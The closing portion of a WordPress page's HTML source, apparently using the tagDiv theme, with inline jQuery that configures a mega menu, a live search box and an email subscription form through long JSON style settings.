serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_94';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"var(--downtown-accent-light)","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#000000","toggle_txt_pos":"","toggle_txt_color":"#ffffff","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#ffffff","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"var(--downtown-menu-bg)","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"var(--downtown-accent-titles)","cat_txt_hover":"#000000","btn_bg_h":"var(--downtown-menu-bg)","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_94');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_148';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_148');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Unlock All'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"L'accus\u00e9 de r\u00e9ception est requis\u00a0!","captcha_user_score":"Le score de l'utilisateur captcha a \u00e9chou\u00e9. Contactez nous s'il vous plait!","captcha_failed":"La v\u00e9rification du captcha a \u00e9chou\u00e9\u00a0!","success_subscribe":"Abonn\u00e9 avec succ\u00e8s !","success_unsubscribe":"D\u00e9sabonnement r\u00e9ussi !","input_placeholder":"Your email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_popup_modal","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_author_box","style_general_tds_leads","style_general_social3","style_general_column_title"];</script>

</body>
</html>